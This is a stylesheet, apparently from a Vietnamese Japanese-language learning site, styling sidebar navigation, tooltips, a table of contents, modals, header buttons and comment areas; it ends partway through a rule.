    /*background: linear-gradient(rgba( 6, 147, 227, 0.5) 0%, rgba( 6, 147, 227, 0.5) 100%), url(https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/images/hbg-min.jpg);*/
    /*background: lightblue url(https://tiengnhatdongian.com/tudien/img/header-bg.png);*/
    /*background-position: left;*/
    /* background-repeat: no-repeat; */
    /*background-size: cover;*/
    /*background: #fff;*/
}
/*background: linear-gradient(45deg, rgba(238,174,202,1) 0%, rgba(148,187,233,1) 100%), url(https://demo.wpdownloadmanager.com/wpdmpro/wp-content/uploads/sites/2/2020/06/hbg.jpg);
background: linear-gradient(274deg, rgba(238,174,202,1) 0%, rgba(148,187,233,1) 100%)!important;*/
.thumbnail-series{
    /*max-height: 180px;*/
}




nav.fixed-left-sidebar {
    float: left;
    position: relative;
    top: 0;
    left: 0;
    background: transparent;
}

nav.fixed-left-sidebar ul {
    text-align: center;
}

nav.fixed-left-sidebar ul li {
    position: relative;
    width: 70px;
    cursor: pointer;
    /*background: #197193;*/
    /*background: #029FB2;*/
    background: linear-gradient(90deg , #39cfca 0%, #3279bb 100%);
    text-transform: uppercase;
    transition:all .4s ease-out;
}

nav.fixed-left-sidebar ul li:after {
    position: absolute;
    background: white;
    color: crimson;
    top:0;
    left: 70px;
    width: 70px; height: 100%;
    opacity:.5;
    transform: perspective(400px) rotateY(90deg);
    transform-origin: 0 100%;
    transition:all .4s ease-out;
}
nav.fixed-left-sidebar ul li:first-child{
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}
nav.fixed-left-sidebar ul li:last-child{
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px
}
nav.fixed-left-sidebar ul li:nth-child(1):after {
    content: "Tra cứu từ vựng Minnano Nihongo";
    line-height: 20px;
    padding-top: 5px;
}
nav.fixed-left-sidebar ul li:nth-child(2):after {
    content: "Phân biệt so sánh ngữ pháp";
    line-height: 20px;
    padding-top: 5px;
}
nav.fixed-left-sidebar ul li:nth-child(3):after {
    content: "Đề thi JLPT N5-N1";
    line-height: 20px;
    padding-top: 5px;
}
nav.fixed-left-sidebar ul li:nth-child(4):after {
    content: "Giáo trình luyện thi JLPT";
    line-height: 20px;
    padding-top: 5px;
}

nav.fixed-left-sidebar ul li:hover {
    transform: translateX(-70px);
}

nav.fixed-left-sidebar ul li:hover:after {
    opacity: 1;
    transform: perspective(400px) rotateY(0deg) scale(1) ;
}


nav.fixed-left-sidebar ul li > div {
    display: inline-block;
    padding: 23.4px 0;
    background: transparent;
}

nav.fixed-left-sidebar ul li div { position: relative; }

.roof {
    width: 0;
    height: 0;
    top:2px;
    border-style: solid;
    border-width: 0 21px 15px 21px;
    border-color: transparent transparent #ffffff transparent;
}

.roof-edge {
    position: absolute;
    z-index: 20;
    left: -17px;
    top: 3px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 17px 12px 17px;
    border-color: transparent transparent crimson transparent;
}
/*white triangle over red triangle*/
.roof-edge:after {
    position: absolute;
    left: -14.5px;
    top: 3px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 14.5px 10px 14.5px;
    border-color: transparent transparent white transparent;
}

.front {
    position: relative;
    top: 3px;
    width: 28.5px;
    height: 20px;
    margin: 0 auto;
    background: white;
}
/*door*/
.front:after {
    position: absolute;
    background: crimson;
    width: 11px;
    height: 13px;
    bottom: 0;
    left:9px;
}

/*/// About me ////*/

.head {
    width: 32px;
    height: 35px;
    background: white;
    border-radius:8px;
}
/*mouth*/
.head:after {
    width: 4px;
    height: 10px;
    background: white;
    position: absolute;
    border-radius:4px 0 0 4px;
    top:21px;
    left: 14px;
    transform:rotate(270deg);
}

.eyes {
    width: 8px;
    height: 5px;
    border-radius: 50%;
    position: absolute;
    top: 10px;
    left: 5px;
    background: crimson;
}
/*right eye*/
.eyes:after {
    width: 8px;
    height: 5px;
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 14px;
    background: crimson;
}

.beard {
    width: 32px;
    height: 17px;
    background: crimson;
    border:2px solid white;
    position: absolute;
    bottom: 0;
    left: 0;
    border-radius:0 0 8px 8px;
}
/*nose*/
.beard:after {
    position: absolute;
    top:-2px;
    left: 11px;
    background: white;
    width:6px;
    height: 4px;
    border-left:1px solid crimson;
    border-right:1px solid crimson;
}

/*//work//*/

.paper {
    position: relative;
    height:32px;
    width: 29px;
    background: white;
    border:2px solid white;
}

/*window*/
.paper:after {
    position: absolute;
    top:1px;
    left: 0;
    width: 25px;
    height: 29px;
    background: white;
    border-top:4px solid crimson;
}

.lines {
    position: absolute;
    top: 36px;
    left: 5px;
    width: 11px;
    box-shadow: 0 0 0 1px crimson;
}

.lines:after {
    position: absolute;
    top: 4px;
    left: 3px;
    width: 14px;
    box-shadow: 0 0 0 1px crimson;
}

.lines:nth-child(2) {
    position: absolute;
    top: 44px;
    left: 8px;
    width: 11px;
}

.lines:nth-child(2):after {
    position: absolute;
    top: 4px;
    left: -3px;
    width: 11px;
}

.lines:nth-child(3) {
    position: absolute;
    top: 52px;
    left: 8px;
    width: 14px;
}

.lines:nth-child(3):after {
    display: none;
}

/*//mail //*/

.mail-base {
    position: relative;
    width: 32px;
    height: 18px;
    background: white;
}

.mail-top {
    position: absolute;
    z-index: 20;
    left: 0;
    top: 0;
    width: 0;
    height: 0;
    transform: rotate(180deg);
    border-style: solid;
    border-width: 0 16px 11px 16px;
    border-color: transparent transparent crimson transparent;
}
.mail-top:after {
    position: absolute;
    z-index: 20;
    left: -16px;
    top: 3px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 16px 9px 16px;
    border-color: transparent transparent white transparent;
}

.quote-main.quote-main-info {
    border-right: 5px solid #31b0d5;
}
.quote-main {
    background-color: #efefef;
    padding: 5px;
    padding-right: 20px;
}
.ex-title{
    padding: 5px 10px 2px 5px;
    font-size: 15px;
    background: #029fb2;
    padding-left: 10px;
    border-top-left-radius: 9px;
    border-top-right-radius: 10px;
    color: #fff;
    display: inline-block;
}
.ex-icon{
    color: #ffffff;
    font-size: 15px;
}
.ex-content{
    padding: 10px;
    border: 1px solid #1aa2b2;
    border-style: dashed;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px;
    border-top: 3px solid #1aa2b2;
}
.dif-title{
    background: #f0ad4e;
}
.dif-content{
    border: 1px solid #f0ad4e;
    border-top: 3px solid #f0ad4e;
}


.ex-outer {
    position: relative;
    display: inline;
}

.ex-inner {
    background: #1aa2b2;
    color: #fff;
    padding: 4px;
    text-align: center;
    left: -28px;
    font-size: 10px;
    position: absolute;
}

/*.ex-rotate {
    -moz-transform: translateX(-50%) translateY(-50%) rotate(-360deg);
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(-360deg);
    transform:  translateX(-50%) translateY(-50%) rotate(-360deg);
}*/
.b-radius-10{
    border-radius: 10px;
}
.b-radius-15{
 border-radius: 10px;
}
.widget.widget_categories .widget-title{
    margin: 0 0 10px;
}
.widget.widget_categories ul{
    margin-left: 10px;
}
#popup_modal{
    /*top: 30%;*/
    /*margin-top: -100px;*/
    /*margin: -100px 0 0 -150px;*/
    z-index: 9999999;
}
.card.shadow-sm.mb-3 h5.card-header{
    font-weight: 500;
}


/*CSS for old tooltip*/
.tooltip-np {
    display: inline;
    position: relative;
    z-index: 999;
}
.tooltip-item {
    color: #007473;
    cursor: pointer;
    z-index: 100;
    line-height: 1;
    position: relative;
    display: inline-block;
    font-weight: 700;
    -webkit-transition: background-color 0.3s, color 0.3s, -webkit-transform 0.3s;
    transition: background-color 0.3s, color 0.3s, transform 0.3s;
    border-bottom: 2px dotted #007473;
}
.tooltip-item del{
    font-size: 80%;
}
.tooltip-np:hover .tooltip-item {
    color: #fff;
    -webkit-transform: translate3d(0,-0.2em,0);
    transform: translate3d(0,-0.2em,0);
}
.tooltip-content {
    position: absolute;
    z-index: 99;
    width: 360px;
    left: 50%;
    margin-left: -180px;
    bottom: -5px;
    background: #2a3035;
    opacity: 0;
    font-size: 0.75em;
    line-height: 1.5;
    padding: 1em;
    color: #fff;
    border-bottom: 55px solid #007473;
    cursor: default;
    pointer-events: none;
    border-radius: 5px;
    font-family: 'Roboto', sans-serif;
    -webkit-transform: translate3d(0,-0.5em,0);
    transform: translate3d(0,-0.5em,0);
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    text-align: center;
}
.tooltip-content::after {
    content: '';
    top: 100%;
    left: 50%;
    border: solid transparent;
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: transparent;
    border-top-color: #2a3035;
    border-width: 10px;
    margin-left: -10px;
}
.hide-tooltip-arrow.tooltip-content::after{
    content: none!important;
}
.tooltip-content a {
    color: #32434f;
}
.tooltip-text {
    opacity: 0;
    -webkit-transform: translate3d(0,1.5em,0);
    transform: translate3d(0,1.5em,0);
    -webkit-transition: opacity 0.1s, -webkit-transform 0.1s;
    transition: opacity 0.1s, transform 0.1s;
    font-weight: normal;
}
.tooltip-text strong{
    font-size: 130%;
}
.tooltip-desc{
    float: left;
    font-size: 14px;
    text-align: left;
    line-height: 1.8;
}
.tooltip-np:hover .tooltip-content,
.tooltip-np:hover .tooltip-text,
.tooltip-np:hover hr {
    pointer-events: auto;
    opacity: 1;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.tooltip-np:hover .tooltip-item{
    border: none!important;
}
/*End tooltip*/

/*New Tooltip*/
ruby{
    /*display: inline;*/
    position: relative;
    z-index: 999;
}
.entry-content .kanji-url:hover{
    text-decoration: underline;
    cursor: pointer;
    background: #f3ff02;
}

/*start tooltip*/
[tooltip] {
    position: relative;
}
[tooltip]::before,
[tooltip]::after {
    text-transform: none;
    font-size: .9em;
    line-height: 1;
    user-select: none;
    pointer-events: none;
    position: absolute;
    display: none;
    opacity: 0;
}
[tooltip]::before {
    content: '';
    border: 5px solid transparent;
    z-index: 1001;
}
[tooltip]::after {
    content: attr(tooltip);
    font-family: Helvetica, sans-serif;
    text-align: center;
    min-width: 3em;
    max-width: 21em;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 1ch 1.5ch;
    border-radius: .3ch;
    box-shadow: 0 1em 2em -.5em rgba(0, 0, 0, 0.35);
    background: #333;
    color: #fff;
    z-index: 1000;
    white-space: pre;
    font-weight: normal;
}
[tooltip]:hover::before,
[tooltip]:hover::after {
    display: block;
}
[tooltip='']::before,
[tooltip='']::after {
    display: none !important;
}
[tooltip]:not([flow])::before,
[tooltip][flow^="up"]::before {
    bottom: 100%;
    border-bottom-width: 0;
    border-top-color: #333;
}
[tooltip]:not([flow])::after,
[tooltip][flow^="up"]::after {
    bottom: calc(100% + 5px);
}
[tooltip]:not([flow])::before,
[tooltip]:not([flow])::after,
[tooltip][flow^="up"]::before,
[tooltip][flow^="up"]::after {
    left: 50%;
    transform: translate(-50%, -.5em);
}
[tooltip][flow^="down"]::before {
    top: 100%;
    border-top-width: 0;
    border-bottom-color: #333;
}
[tooltip][flow^="down"]::after {
    top: calc(100% + 5px);
}
[tooltip][flow^="down"]::before,
[tooltip][flow^="down"]::after {
    left: 50%;
    transform: translate(-50%, .5em);
}
[tooltip][flow^="left"]::before {
    top: 50%;
    border-right-width: 0;
    border-left-color: #333;
    left: calc(0em - 5px);
    transform: translate(-.5em, -50%);
}
[tooltip][flow^="left"]::after {
    top: 50%;
    right: calc(100% + 5px);
    transform: translate(-.5em, -50%);
}
[tooltip][flow^="right"]::before {
    top: 50%;
    border-left-width: 0;
    border-right-color: #333;
    right: calc(0em - 5px);
    transform: translate(.5em, -50%);
}
[tooltip][flow^="right"]::after {
    top: 50%;
    left: calc(100% + 5px);
    transform: translate(.5em, -50%);
}
@keyframes tooltips-vert {
    to {
        opacity: .9;
        transform: translate(-50%, 0);
    }
}
@keyframes tooltips-horz {
    to {
        opacity: .9;
        transform: translate(0, -50%);
    }
}
[tooltip]:not([flow]):hover::before,
[tooltip]:not([flow]):hover::after,
[tooltip][flow^="up"]:hover::before,
[tooltip][flow^="up"]:hover::after,
[tooltip][flow^="down"]:hover::before,
[tooltip][flow^="down"]:hover::after {
    animation: tooltips-vert 300ms ease-out forwards;
}
[tooltip][flow^="left"]:hover::before,
[tooltip][flow^="left"]:hover::after,
[tooltip][flow^="right"]:hover::before,
[tooltip][flow^="right"]:hover::after {
    animation: tooltips-horz 300ms ease-out forwards;
}

/*tooltip new type*/
/*.new-tooltip {
    display: inline;
    position: relative;
    z-index: 999;
}*/

/* Gap filler */
.new-tooltip::after {
    content: '';
    position: absolute;
    width: 100%;
    /*height: 20px;*/
    height: 30px;
    /*bottom: 100%;*/
    bottom: 85%;
    left: 50%;
    pointer-events: none;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    min-width: 300px;
    z-index: 9999;
}

.new-tooltip:hover::after {
    pointer-events: auto;
}

/* new-tooltip */

.new-tooltip-content {
    position: absolute;
    z-index: 9999;
    width: 300px;
    left: 50%;
    bottom: 100%;
    font-size: 20px;
    line-height: 1.4;
    text-align: center;
    font-weight: 400;
    color: #fff;
    background: transparent;
    opacity: 0;
    margin: 0 0 20px -150px;
    cursor: default;
    pointer-events: none;
    font-family: 'Roboto';
    -webkit-font-smoothing: antialiased;
    -webkit-transition: opacity 0.3s 0.3s;
    transition: opacity 0.3s 0.3s;
    border-radius: 10px;
}
/*.tooltioOverflowed .new-tooltip-content{
    margin: 0 auto!important;
    transform: translateX(-50%)!important;
}*/

.new-tooltip:hover .new-tooltip-content {
    opacity: 1;
    pointer-events: auto;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}

.new-tooltip-content span {
    display: block;
}

.new-tooltip-text {
    border-bottom: 10px solid #029fb2;
    overflow: hidden;
    -webkit-transform: scale3d(0,1,1);
    transform: scale3d(0,1,1);
    -webkit-transition: -webkit-transform 0.3s 0.3s;
    transition: transform 0.3s 0.3s;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.new-tooltip:hover .new-tooltip-text {
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    -webkit-transform: scale3d(1,1,1);
    transform: scale3d(1,1,1);
}

.new-tooltip-inner {
    background: rgb(25 25 25 / 95%);
    padding: 20px;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
    webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.new-tooltip:hover .new-tooltip-inner {
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}

/* Arrow */

.new-tooltip-content::after {
    content: '';
    bottom: -20px;
    left: 50%;
    border: solid transparent;
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: transparent;
    border-top-color: #029fb2;
    border-width: 10px;
    margin-left: -10px;
}
.content-tooltip-giainghia-btn{
    font-size: 16px;
}
.content-tooltip-hanviet{
    font-size: 20px;
    word-spacing: 5px;
}
.content-tooltip-nghia{
    font-size: 18px;
    word-spacing: 3px;
}
.tooltioOverflowed .new-tooltip-content::after{
    display: none;
}
/*End New Tooptip*/

/*Table of content plus*/
#toc_container li, #toc_container ul {
    margin: 0;
    padding: 0
}
#toc_container.no_bullets li, #toc_container.no_bullets ul, #toc_container.no_bullets ul li, .toc_widget_list.no_bullets, .toc_widget_list.no_bullets li {
    background: 0 0;
    list-style-type: none;
    list-style: none
}
#toc_container.have_bullets li {
    padding-left: 12px
}
#toc_container ul ul {
    margin-left: 1.5em
}
/*toc_list*/
#toc_container {
    background: #f9f9f9;
    border: 3px solid #aaa;
    padding: 5px 15px;
    margin-bottom: 1em;
    width: auto;
    font-family: Roboto;
    height: 100%;
    border-radius: 10px;
    /*display: table;*/
    /*font-size: 95%*/
}
#toc_container.toc_light_blue {
    background: #edf6ff
}
#toc_container.toc_white {
    background: #fff
}
#toc_container.toc_black {
    background: #000
}
#toc_container.toc_transparent {
    background: none transparent
}
#toc_container p.toc_title {
    text-align: center;
    /*font-weight: 700;*/
    margin: 0;
    padding: 0;
    border-bottom: 1px solid #ddd;
    font-size: 110%;
    padding-bottom: 2px;
    /*text-transform: uppercase;*/
    /*text-shadow: 1px 1px #fff, -1px 1px #fff, 1px -1px #fff, -1px -1px #fff, 1px 1px 5px #555;*/
    color: #993300;
}
#toc_container .toc_list li a:hover{
    text-shadow: 1px 1px #fff, -1px 1px #fff, 1px -1px #fff, -1px -1px #fff, 1px 1px 5px #555;
}
#toc_container.toc_black p.toc_title {
    color: #aaa
}
#toc_container span.toc_toggle {
    font-weight: 400;
    font-size: 90%
}
#toc_container p.toc_title + ul.toc_list {
    margin-top: .7em
}
.toc_wrap_left {
    float: left;
    margin-right: 10px
}
.toc_wrap_right {
    float: right;
    margin-left: 10px
}
#toc_container a {
    text-decoration: none;
    /*text-shadow: none;*/
    color: #0b5394;
    /*font-size: 110%;*/
    font-weight: normal;
    /*text-shadow: 1px 1px #fff, -1px 1px #fff, 1px -1px #fff, -1px -1px #fff, 1px 1px 5px #555;*/
}
#toc_container a:hover {
    text-decoration: underline
}
.toc_sitemap_posts_letter {
    font-size: 1.5em;
    font-style: italic
}
.toc_list a i{
    margin-right: 0.7rem!important;
}
.toc-img-thumb{
    display: flex;
    align-items: center;
}
.child_toc_list li span{
    font-size: 11pt!important;
}
.small-text-np{
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    /*color: orange;*/
}
/*contact*/
.modal-newsletter {
    color: #999;
    /*width: 480px;*/
    font-size: 15px;
}
.modal-newsletter .modal-content {
    padding: 40px 50px;
    border-radius: 30px;
    border: none;
}
.modal-newsletter .modal-header {
    border-bottom: none;
    /*position: relative;*/
    text-align: center;
    border-radius: 5px 5px 0 0;
    position: absolute;
    right: 50px;
}
.modal-newsletter h4 {
    color: #39b3af;
    text-align: center;
    /*font-family: 'Lato', sans-serif;*/
    font-weight: 900;
    font-size: 30px;
    margin: 0 0 25px;
    text-transform: uppercase;
}
.modal-newsletter .close {
    position: absolute;
    top: -5px;
    right: -15px;
    /*color: #c0c3c8;*/
    color: #000!important;
    text-shadow: none;
    opacity: 0.5;
    width: 32px;
    height: 32px;
    border-radius: 20px;
    font-size: 18px;
    border: 2px solid;
    padding: 0;
}
.modal-newsletter .close:hover {
    opacity: 0.8;
}
.modal-newsletter .icon-box {
    color: #49c5c1;
    display: inline-block;
    z-index: 9;
    text-align: center;
    position: relative;
}
.modal-newsletter .icon-box i {
    font-size: 110px;
}
.modal-newsletter .form-control, .modal-newsletter .btn {
    min-height: 46px;
    text-align: center;
    border-radius: 1px;
}
.modal-newsletter .form-control {
    box-shadow: none;
    border-color: #dbdbdb;
    font-size: medium;
    border-radius: 10px;
    margin-bottom: 0!important;
}
.modal-newsletter .form-control:focus {
    border-color: #49c5c1;
    box-shadow: 0 0 8px rgba(73, 197, 193, 0.5);
    border-radius: 10px;
}
.modal-newsletter .btn, .modal-newsletter .btn:active {
    color: #fff;
    background: #49c5c1 !important;
    text-decoration: none;
    transition: all 0.4s;
    line-height: normal;
    padding: 6px 20px;
    min-width: 180px;
    border: none;
    margin-top: 10px;
    font-family: 'Airal', sans-serif;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}
.modal-newsletter .btn:hover, .modal-newsletter .btn:focus {
    background: #39b3af !important;
    outline: none;
}
.modal-newsletter .form-group {
    margin-top: 30px;
}
.hint-text {
    margin: 100px auto;
    text-align: center;
}
.subcribe-btn{
    border-radius: 10px!important;
    display: flex!important;
    margin: 0 auto;
}
.modal-newsletter .wpcf7-form-control-wrap{
    display: inline-block;
    margin-bottom: 1rem!important;
}
.gsc-adBlock{
    display: none!important;
}

.out-of-viewport{
    margin-left: -27px;
}
.out-of-viewport:after{
    left: 8%;
}
.out-of-viewport-right{
    right: -135px!important;
    /* margin-right: 10000px; */
    left: auto!important;
}
.out-of-viewport-right.tooltip-content::after{
    border-width: 0px!important;
}

/*Popup ngu phap tuong tu*/
#slidebox {
    /*width: 300px;*/
    /* height: 250px; */
    /* background-color: white; */
    /* border: 1px solid black; */
    /* padding: 15px 0 10px; */
    /* margin-bottom: 10px; */
    /* width: auto; */
    margin-left: auto!important;
    left: 50%!important;
    transform: translate(-50%, 0);
    /* box-shadow: rgb(9 30 66 / 25%) 0px 4px 8px -2px, rgb(9 30 66 / 8%) 0px 0px 0px 1px; */
    /* border-top-left-radius: 10px; */
    /* border-top-right-radius: 10px; */
    /* border-radius: 10px; */
    /* flex-wrap: wrap; */
    /*width: 90%;
    max-width: 900px;*/
    z-index: 9999;
    width: 100%;
    max-width: 960px;
    justify-content: space-around;
}
#slidebox .modal-dialog{
    box-shadow: rgba(0, 0, 0, 0.25) 0px 54px 55px, rgba(0, 0, 0, 0.12) 0px -12px 30px, rgba(0, 0, 0, 0.12) 0px 4px 6px, rgba(0, 0, 0, 0.17) 0px 12px 13px, rgba(0, 0, 0, 0.09) 0px -3px 5px;
    /*width: 90%;
    max-width: 960px;*/
}
#slidebox .card-deck div:nth-child(2){
    margin-left: 0;
}
/*End Popup ngu phap tuong tu*/
.fb_dialog{
    z-index: 1000!important;
}
.block-cachdung-ynghia ul li:last-child{
    padding-bottom: 0;
}
/*Hide google ads in special block*/
div.block-cau-truc .google-auto-placed,
div.block-cachdung-ynghia .google-auto-placed {
    display: none;
}
/*End Hide google ads in special block*/
.wrap-post-function .clicked{
    background-color: #e2e6ea;
    border-color: #dae0e5;
}

/*Fixed top function post content*/
.sticky {
    position: fixed;
    top: -5px;
    width: 890px;
    z-index: 9999;
    border-top-left-radius: 0!important;
    border-top-right-radius: 0!important;
}

/*Hover underline slidebox link*/
#slidebox .list-group a:hover{
    text-decoration: underline;
}

div.epcl-share a:hover{
    -webkit-transform: translateX(2px);
    transform: translateX(2px);
}

/*post-top-cate*/
.post-top-cate a:last-child .symbol-comma{
    display: none;
}
.post-top-comment a,
.post-top-cate a,
.post-top-cate i{
    color: #333!important;
    opacity: 0.4;
}
.post-top-comment a:hover,
.post-top-cate a:hover{
    opacity: 1;
}
.post-top-cate a,
.post-top-comment .fb_comments_count{
    font-size: 12px!important;
}
.dcma img{
    padding: 10px;
}
.modal{
    z-index: 99999999;
}

.logo-1{
    position: relative;
    z-index: 2;
    transition: opacity 0.1s ease, transform 0.5s ease;
}
.logo-2{
    position: relative;
    left: -15px;
    z-index: 1;
    opacity: .5;
    transition: opacity 0.5s ease, transform 0.5s ease;
}
.logo-2:hover{
    opacity: 1;
    z-index: 3;
}
.logo-1:hover + .logo-2{
    opacity: 0.5;
}
.logo-1:hover,
.logo-2:hover {
    transform: scale(1.1);
}
.grecaptcha-badge {
    visibility: hidden !important;
}
.report-modal p,
.report-modal span,
.report-modal input,
.report-modal button{
    font-size: 14px!important;
}
.report-modal p{
    margin-bottom: 0;
}

/*Header button*/
.font-icon-small{
    font-size: 1.13333333em;
}
.rounded-5{
    border-radius: 2rem;
}
.me-4{
    margin-right: 1.5rem;
}
.font-100{
    font-size: 100%;
}
.textColor {
    color: #2a5a94;
}
#verticalbar {
    height: 40px;
    width: 1px;
    background: #97a2b0;
}
.searchInput {
    width: 320px;
    border-radius: 10px;
    border: none;
    padding-top: 14px;
    padding-bottom: 4px;
    border: 1px solid #d5d6d6;
}
.searchInput:focus-visible {
    outline: none;
}
input.searchInput::placeholder {
    color: #2468bb;
    vertical-align: middle;
}
.searchImg {
    top: 13px;
    right: 290px;
}
.changeWidth {
    width: 36px;
}
.iconChange{
    margin-right: 1.2em;
}
.iconChange:after {
    content: "";
    display: block;
    margin: auto;
    height: 3px;
    width: 0px;
    background: transparent;
    transition: all 0.5s ease;
}
.iconChange:hover::after {
    width: 100%;
    background: #0d6efd;
}
.iconHeight {
    /*height: 22px;
    width: 22px;*/
    font-size: 22px;
}
.top-user-icon{
    margin-left: 0.4em;
    margin-right: 0.3em;
}
.iconChange:hover a {
    color: #0d6efd;
}
.iconChange i {
    transition: all 500ms;
}
.iconChange:hover i {
    transform: translateX(-180%);
    transform-origin: right;
    transition: transform 500ms ease-in-out;
}
.smallFont {
    font-size: 15px;
}
#loginBtn {
    background: #163A66;
    background: linear-gradient(to left, #1C4980 50%, #163A66 50%) right;
    background-size: 200%;
    transition: 0.5s ease-out;
}
#loginBtn:hover {
    background-position: left;
}
#register {
    background: #0d6efd;
    background: linear-gradient(to left, #0073e6 50%, #005CB8 50%) right;
    background-size: 200%;
    transition: 0.5s ease-out;
}
#register:hover {
    background-position: left;
}
#iconContainer {
    height: 35px;
    width: 35px;
}
.extraSmallFont {
    font-size: 12px;
    border-bottom: 2px solid transparent;
}
#secondNav {
    background: #ffffffd4
}
@media screen and (max-width: 1400px) {
    .brand {
        font-size: 18px;
    }
    .brandSubHeading {
        font-size: 12px;
    }
    .searchInput {
        width: 280px;
    }
    /*.iconHeight {
        height: 20px;
        width: 20px;
    }*/
    .searchImg {
        top: 12px;
        right: 250px;
    }
}
.maintextColor {
    color: #1C4980;
}
.horizontalBar {
    max-width: 200px;
    height: 2px;
    background: #F2C034;
}
.extraSmallFont.active {
    border-bottom: 2px solid #6195f5
}
.lg-rg-btn{
    padding-left: 1.1em !important;
    padding-right: 1.1em !important;
    padding-top: 5px;
    padding-bottom: 5px;
}
/*Bell button*/
.dropdown.custom-dropdown{
    margin-left: 0.3em;
}
.custom-dropdown .btn:active, .custom-dropdown .btn:focus {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    outline: none;
}

.custom-dropdown .btn.btn-custom {
    border: 1px solid #efefef;
}

.custom-dropdown .title-wrap {
    padding-top: 10px;
    padding-bottom: 10px;
}

.custom-dropdown .title {
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
}

.custom-dropdown .dropdown-link {
    color: #888;
    display: inline-block;
    padding-right: 0px;
    position: relative;
}
ul.no_login{
    opacity: .6;
}
ul.wrap-top-course-btn{
    /*box-shadow: rgba(0, 0, 0, 0.1) 0px 1px 3px 0px, rgba(0, 0, 0, 0.06) 0px 1px 2px 0px;*/
    border-radius: 10px;
    padding: 0 15px;
    box-shadow: rgba(17, 17, 26, 0.1) 0px 1px 0px;
}
/*.custom-dropdown .dropdown-link .wrap-icon {
font-size: 30px;
}*/

.custom-dropdown .dropdown-link .number {
    width: 24px;
    height: 24px;
    line-height: 20px;
    border-radius: 50%;
    background: #e42328;
    position: absolute;
    font-size: 13px;
    top: -10px;
    right: -10px;
    border: 2px solid #fff;
    color: #fff;
    text-align: center;
}

.custom-dropdown .dropdown-menu {
    border: 1px solid transparent;
    -webkit-box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.2);
    margin-top: 0px !important;
    padding-top: 0;
    padding-bottom: 0;
    padding: 10px;
    opacity: 0;
    /*left: 0 !important;*/
    -webkit-transition: .3s margin-top ease, .3s opacity ease, .3s visibility ease;
    -o-transition: .3s margin-top ease, .3s opacity ease, .3s visibility ease;
    transition: .3s margin-top ease, .3s opacity ease, .3s visibility ease;
    visibility: hidden;
    /*max-width: 380px;*/
    width: 384px;
}

.custom-dropdown .dropdown-menu.active {
    opacity: 1;
    visibility: visible;
    margin-top: 10px !important;
}

.custom-dropdown .custom-notifications {
    list-style: none;
    padding: 0;
    margin: 0;
    /*height: 200px;*/
    /*overflow-y: scroll;
    border-bottom: 1px solid #efefef;*/
}

.custom-dropdown .custom-notifications > li {
    display: block;
    font-size: 14px;
    margin-bottom: 10px;
}

.custom-dropdown .custom-notifications > li:last-child {
    margin-bottom: 0;
}

.custom-dropdown .custom-notifications > li > a {
    display: block;
    padding: 20px;
    color: #bfbfbf;
}

.custom-dropdown .custom-notifications > li > a:hover {
    background: #f9f9f9;
}

.custom-dropdown .custom-notifications > li > a .img {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 40px;
    flex: 0 0 40px;
}

.custom-dropdown .custom-notifications > li > a .img img {
    width: 40px;
    border-radius: 50%;
}

.custom-dropdown .custom-notifications > li > a .text {
    margin-top: 0px;
}

.custom-dropdown .custom-notifications > li > a .text strong {
    font-weight: 700;
    color: #000;
}

.custom-dropdown .custom-notifications > li.unread a {
    background: #fffaef;
}
.bell-notification{
    fill: #888;
}
@keyframes shake {
    0% { transform: rotate(0); }
    25% { transform: rotate(-15deg); }
    75% { transform: rotate(15deg); }
    100% { transform: rotate(0deg); }
}
.notification-bell:hover .bell-notification {
    animation: shake 0.5s ease-in-out 3;
}
/*End bell button*/
/*End header button*/
.tndg-login-custom-form .tndg-welcome-text{
    font-size: 1.7em!important;
}
.tndg-login-custom-form .tutor-text-center.tutor-fs-6.tutor-color-secondary.tutor-mt-20{
    font-size: 1.2em!important;
}
.tutor-login-wrap, #tutor-registration-wrap{
    background: #fff;
    box-shadow: rgba(0, 0, 0, 0.12) 0px 1px 3px, rgba(0, 0, 0, 0.24) 0px 1px 2px;
}

/* Display akismet notice*/
.akismet_comment_form_privacy_notice {
    display: none;
}

/* change comment*/
#wpdiscuz-loading-bar {
    position: fixed !important;
    top: 50% !important;
    left: 50% !important;
    transform: translate(-50%, -50%) !important;
    z-index: 9999 !important;
}
#wpdcom{
    max-width: 100% !important;
}
#comments{
    margin: 30px auto;
}
.post-top-comment a, .post-top-cate a, .post-top-cate i{
    opacity: 1!important;
}
.post-info-container {
    display: flex;
    justify-content: flex-start;
    flex-wrap: wrap;
    gap: 10px
    /*align-items: center;
    padding: 15px;
    border: 1px solid #ddd;
    border-radius: 10px;
    margin-top: 20px;
    width: 100%;
    background-color: #f9f9f9; */
}
.post-info-container .post-top-comment,
.post-info-container .post-top-cate{
    opacity: .7;
}
.post-info-container .post-top-comment:hover,
.post-info-container .post-top-cate:hover{
